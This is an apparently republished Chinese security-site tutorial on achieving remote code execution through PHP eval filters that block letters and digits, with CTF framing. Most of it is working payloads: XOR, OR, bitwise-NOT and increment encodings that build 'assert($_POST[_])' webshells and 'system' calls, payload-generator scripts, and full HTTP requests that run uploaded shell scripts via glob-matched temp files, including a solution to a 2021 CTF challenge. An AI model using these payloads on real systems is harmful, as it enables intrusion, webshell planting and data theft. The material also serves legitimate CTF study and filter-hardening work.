FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2021-07-20 17:30:16## 前言

`<?phpif(!preg_match('/[a-z0-9]/is',\$_GET['shell'])) {eval(\$_GET['shell']);}`

## 基础知识

### PHP 短标签

`<?='Hello World'?>    // 输出 "Hello World"`

### PHP 中的反引号

PHP中，反引号可以直接命令执行系统命令，但是如果想要输出执行结果还需要使用 echo 等函数：

`<?php echo `ls /`;?>``<?= `ls /`?>`### 通配符在 RCE 中的利用

`假设flag在/flag中:cat /fla?cat /fla*假设flag在/flag.txt中:cat /fla????cat /fla*假设flag在/flags/flag.txt中:cat /fla??/fla????cat /fla*/fla*假设flag在flagg文件加里:cat /?????/fla?cat /?????/fla*`

### PHP 5 和 PHP 7 的区别

（1）在 PHP 5 中，`assert()`是一个函数，我们可以用`\$_=assert;\$_()`这样的形式来实现代码的动态执行。但是在 PHP 7 中，`assert()`变成了一个和`eval()`一样的语言结构，不再支持上面那种调用方法。（但是好像在 PHP 7.0.12 下还能这样调用）

（2）PHP5中，是不支持`(\$a)()`这种调用方法的，但在 PHP 7 中支持这种调用方法，因此支持这么写`('phpinfo')();`

## 异或运算绕过

### 绕过原理`<?php\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); // \$_='assert';\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // \$__='_POST';\$___=\$\$__;\$_(\$___[_]); // assert(\$_POST[_]);`

`\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');\$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');\$___=\$\$__;\$_(\$___[_]);​// 密码为 "_"`### 构造脚本

`<?php\$myfile = fopen("xor_rce.txt", "w");\$contents="";for (\$i=0; \$i < 256; \$i++) { for (\$j=0; \$j <256 ; \$j++) { ​if(\$i<16){\$hex_i='0'.dechex(\$i);}else{\$hex_i=dechex(\$i);}if(\$j<16){\$hex_j='0'.dechex(\$j);}else{\$hex_j=dechex(\$j);}\$preg = '/[a-z0-9]/i';    // 根据题目给的正则表达式修改即可if(preg_match(\$preg , hex2bin(\$hex_i))||preg_match(\$preg , hex2bin(\$hex_j))){echo "";}​else{\$a='%'.\$hex_i;\$b='%'.\$hex_j;\$c=(urldecode(\$a)^urldecode(\$b));if (ord(\$c)>=32&ord(\$c)<=126) {\$contents=\$contents.\$c." ".\$a." ".\$b."\n";}}​}}fwrite(\$myfile,\$contents);fclose(\$myfile);`

`# -*- coding: utf-8 -*-def action(arg):s1=""s2=""for i in arg:f=open("xor_rce.txt","r")while True:t=f.readline()if t=="":breakif t==i:#print(i)s1+=t[2:5]s2+=t[6:9]breakf.close()output="(\""+s1+"\"^\""+s2+"\")"return(output)while True:param=action(input("\n[+] your function：") )+action(input("[+] your command："))+";"print(param)``[+] your function：system[+] your command：ls /("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");`## 或运算绕过

### 构造脚本

`<?php\$myfile = fopen("or_rce.txt", "w");\$contents="";for (\$i=0; \$i < 256; \$i++) { for (\$j=0; \$j <256 ; \$j++) { if(\$i<16){\$hex_i='0'.dechex(\$i);}else{\$hex_i=dechex(\$i);}if(\$j<16){\$hex_j='0'.dechex(\$j);}else{\$hex_j=dechex(\$j);}\$preg = '/[0-9a-z]/i';    // 根据题目给的正则表达式修改即可if(preg_match(\$preg , hex2bin(\$hex_i))||preg_match(\$preg , hex2bin(\$hex_j))){echo "";}else{\$a='%'.\$hex_i;\$b='%'.\$hex_j;\$c=(urldecode(\$a)|urldecode(\$b));if (ord(\$c)>=32&ord(\$c)<=126) {\$contents=\$contents.\$c." ".\$a." ".\$b."\n";}}}}fwrite(\$myfile,\$contents);fclose(\$myfile);`

`# -*- coding: utf-8 -*-def action(arg):s1=""s2=""for i in arg:f=open("or_rce.txt","r")while True:t=f.readline()if t=="":breakif t==i:#print(i)s1+=t[2:5]s2+=t[6:9]breakf.close()output="(\""+s1+"\"|\""+s2+"\")"return(output)while True:param=action(input("\n[+] your function：") )+action(input("[+] your command："))+";"print(param)``[+] your function：system[+] your command：ls /("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");`## 取反运算绕过

### 绕过原理

`echo ~('瞰'{1});    // aecho ~('和'{2});    // secho ~('和'{2});    // secho ~('的'{1});    // eecho ~('半'{1});    // recho ~('始'{2});    // t`

`\$__=('>'>'<')+('>'>'<');    // \$__=2, 利用PHP的弱类型的特点获取数字\$_=\$__/\$__;    // \$_=1\$____='';\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__}); // \$____=assert\$_____=_;\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});  // \$_____=_POST\$_=\$\$_____;  // \$_=\$_POST\$____(\$_[\$__]);  // assert(\$_POST)`

`\$__=('>'>'<')+('>'>'<');\$_=\$__/\$__;\$____='';\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__});\$_____=_;\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});\$_=\$\$_____;\$____(\$_[\$__]);或:\$__=('>'>'<')+('>'>'<');\$_=\$__/\$__;\$____='';\$___=瞰;\$____.=~(\$___{\$_});\$___=和;\$____.=~(\$___{\$__});\$___=和;\$____.=~(\$___{\$__});\$___=的;\$____.=~(\$___{\$_});\$___=半;\$____.=~(\$___{\$_});\$___=始;\$____.=~(\$___{\$__});\$_____=_;\$___=俯;\$_____.=~(\$___{\$__});\$___=瞰;\$_____.=~(\$___{\$__});\$___=次;\$_____.=~(\$___{\$_});\$___=站;\$_____.=~(\$___{\$_});\$_=\$\$_____;\$____(\$_[\$__]);`### URL 编码取反绕过`(~%8F%97%8F%96%91%99%90)();    // phpinfo();``phpinfo()`是没有参数的，如果需要执行有参数的函数的话，比如`system('whoami');`，则应分别对其中的字符进行编码：`(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);    // system('ls /');`### 构造脚本

`<?php//在命令行中运行fwrite(STDOUT,'[+]your function: ');\$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN)); fwrite(STDOUT,'[+]your command: ');\$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN)); echo '[*] (~'.urlencode(~\$system).')(~'.urlencode(~\$command).');';``[+]your function: system[+]your command: ls /[*] (~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);`

## 自增绕过

### 绕过原理`"A"++ ==> "B""B"++ ==> "C"......``Array`的第一个字母就是大写 A，而且第4个字母是小写 a。也就是说我们可以同时拿到小写 a 和大写 A，那么我们就可以拿到`a-z``A-Z`的所有字母：`<?php\$_=[];\$_=@"\$_"; // \$_='Array';\$_=\$_['!'=='@']; // \$_=\$_;\$___=\$_; // A\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$___.=\$__; // S\$___.=\$__; // S\$__=\$_;\$__++;\$__++;\$__++;\$__++; // E \$___.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // R\$___.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T\$___.=\$__;\$____='_';\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // P\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // O\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // S\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++; // T\$____.=\$__;\$_=\$\$____;\$___(\$_[_]); // ASSERT(\$_POST[_]);`

`\$_=[];\$_=@"\$_";\$_=\$_['!'=='@'];\$___=\$_;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$___.=\$__;\$___.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$___.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$___.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$___.=\$__;\$____='_';\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$____.=\$__;\$__=\$_;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$__++;\$____.=\$__;\$_=\$\$____;\$___(\$_[_]);`## 脑洞大开

### 绕过`_`下划线

• 比如我们前面的像下面那几种 Payload 就没有用到`_`

`("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);`

`\${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo`

`\${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo即: \${_GET}{%ff}();&%ff=phpinfo//?shell=\${_GET}{%ff}();&%ff=phpinfo`

`\${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system\${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff%ff%ff^%99%93%9E%98%D1%8F%97%8F);&%ff=readfile\${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff%ff%ff^%99%93%9E%98%D1%8F%97%8F);&%ff=highlight_file// 即: // \${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('whoami');&%ff=system// \${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('flag.php');&%ff=readfile// \${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}('flag.php');&%ff=highlight_file`

`\${~%A0%B8%BA%AB}{%ff}();&%ff=phpinfo\${~%A0%B8%BA%AB}{%ff}(~%88%97%90%9E%92%96);&%ff=system``?><?=`{\${~%A0%B8%BA%AB}{%ff}}`?>&%ff=ls /`

`?><?=`{\${~%A0%B8%BA%AB}{%ff}}`?>&%ff=ls /即: ?><?=`\$_GET[%ff]`?>&%ff=ls /`### 过滤了`\$`

#### PHP 7PHP 7 前是不允许用`(\$a)();`这样的方法来执行动态函数的，但 PHP 7 中增加了对此的支持。所以，我们可以通过`('phpinfo')();`的形式来执行函数，第一个括号中可以是任意 PHP 7 表达式。

`("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")("%0c%08%00%00"^"%60%7b%20%2f");("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%0c%13%00%00"|"%60%60%20%2f");(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);`

#### PHP 5

Linux Shell 下可以利用`.`来执行任意脚本

Linux文件名支持用 Glob 通配符进行代替

`*`：可以匹配 0 个及以上任意字符

`?`：可以匹配 1 个任意字符

`. /???/????????[@-[]`

`POST /?shell=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1Host: 192.168.43.210:8080User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Type:multipart/form-data;boundary=--------123Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Length: 109----------123Content-Disposition:form-data;name="file";filename="1.txt"#!/bin/shls /----------123--`#### [2021 津门杯 CTF]hate_php

`<?phperror_reporting(0);if(!isset(\$_GET['code'])){highlight_file(__FILE__);}else{\$code = \$_GET['code'];if(preg_match("/[A-Za-z0-9_\$@]+/",\$code)){die('fighting!'); }eval(\$code);}``POST /?code=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?> HTTP/1.1Host: 122.112.214.101:20004User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Content-Type:multipart/form-data;boundary=--------123Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1Content-Length: 114----------123Content-Disposition:form-data;name="file";filename="1.txt"#!/bin/shcat /flag----------123--`

`?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?>`

`?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%3f-[]`%3b?>`## Ending......https://www.leavesongs.com/PENETRATION/webshell-without-alphanum.html

https://xz.aliyun.com/t/8107#toc-13

https://xz.aliyun.com/t/7742#toc-8

https://xz.aliyun.com/t/9387

# 渗透测试 # web安全

+ 收入我的专辑
+ 加入我的收藏\
• 0 文章数
• 0 评论数
• 0 关注者